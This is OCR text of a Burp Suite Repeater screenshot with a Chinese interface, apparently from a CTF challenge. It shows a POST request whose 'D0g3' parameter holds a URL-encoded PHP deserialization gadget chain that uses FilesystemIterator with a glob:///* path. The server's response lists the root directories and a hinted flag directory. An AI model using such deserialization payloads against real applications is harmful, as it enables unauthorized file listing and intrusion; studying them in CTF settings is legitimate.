 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.2.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://47.108.206.43:43689 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.206.43:43689
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 567
13
14 D0g3=
O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%2
2Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BN%3Bs%3A3%3A%22ll2%
22%3BN%3Bs%3A3%3A%22md5%22%3Bs%3A20%3A%221JTNoxSO803KVPS
BHYg2%22%3Bs%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3
A%7Bs%3A2%3A%22g1%22%3BN%3Bs%3A3%3A%22gg2%22%3BO%3A4%3A%
22Luck%22%3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22
%3A2%3A%7Bs%3A18%3A%22FilesystemIterator%22%3Bs%3A9%3A%2
2glob%3A%2F%2F%2F%2A%22%3Bs%3A3%3A%22one%22%3Bs%3A9%3A%2
2glob%3A%2F%2F%2F%2A%22%3B%7Ds%3A3%3A%22ll2%22%3BN%3Bs%3
A3%3A%22md5%22%3BN%3Bs%3A4%3A%22lll3%22%3BN%3B%7D%7D%7D%
7D
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Dec 2023 06:42:02 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.4
5 Vary: Accept-Encoding
6 Content-Length: 242
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 May be you can get what you want
here//FfffLlllLaAaaggGgGg<br>
//bin<br>
//boot<br>
//dev<br>
//etc<br>
//home<br>
//lib<br>
//lib64<br>
//media<br>
//mnt<br>
//opt<br>
//proc<br>
//root<br>
//run<br>
//sbin<br>
//srv<br>
//sys<br>
//tmp<br>
//usr<br>
//var<br>
? 搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 11
响应头 7
准备完毕 458字节 | 57毫秒